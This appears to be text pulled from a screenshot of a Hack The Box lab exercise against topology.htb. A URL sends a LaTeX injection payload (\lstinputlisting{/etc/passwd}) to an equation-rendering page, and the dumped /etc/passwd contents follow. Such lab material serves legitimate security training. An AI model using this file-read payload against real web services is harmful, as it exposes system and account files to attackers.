 latex.topology.htb/equation.php?eqn=%24+\lstinputlisting{%2Fetc%2Fpasswd}+%24&submit=
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false